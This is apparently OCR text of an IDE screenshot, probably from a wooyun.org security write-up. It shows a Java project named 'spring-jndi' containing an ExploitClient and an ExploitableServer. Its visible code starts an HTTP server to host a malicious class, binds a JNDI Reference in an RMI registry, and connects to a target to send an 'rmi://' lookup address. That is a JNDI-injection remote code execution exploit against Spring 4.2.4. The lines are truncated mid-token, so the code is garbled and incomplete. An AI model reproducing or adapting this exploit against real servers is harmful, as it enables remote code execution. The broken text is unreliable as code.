 spring-jndi
src
client
ExploitClient.java
ExportObject.java
HttpFileHandler.java
server
ExploitableServer.java
Referenced Libraries
JRE System Library [jdk1.8.0_40]
lib
commons-logging-1.1.3.jar
javax.transaction-api-1.2.jar
spring-beans-4.2.4.RELEASE.jar
spring-context-4.2.4.RELEASE.ja
spring-context-support-4.2.4.R
spring-core-4.2.4.RELEASE.jar
spring-expression-4.2.4.RELEAS
spring-tx-4.2.4.RELEASE.jar
13 try {
14 String serverAddress = args[0];
15 int port = Integer.parseInt(args[1]);
16 String localAddress= args[2];
17
18 /**
19 *
20 * create a httpServer
21 *
22 **/
23 System.out.println("Starting HTTP server");
24 HttpServer httpServer = HttpServer.create(new
25 httpServer.createContext("/",new HttpFileHandl
26 httpServer.setExecutor(null);
27 httpServer.start();
28
29 System.out.println("Creating RMI Registry");
30 Registry registry = LocateRegistry.createRegis
31 Reference reference = new javax.naming.Refere
32 ReferenceWrapper referenceWrapper = new com.su
33 registry.bind("Object", referenceWrapper);
34
35 System.out.println("Connecting to server "+ser
36 Socket socket=new Socket(serverAddress,port);
37 System.out.println("Connected to server");
38 String jndiAddress = "rmi://"+localAddress+
drops.wooyun.org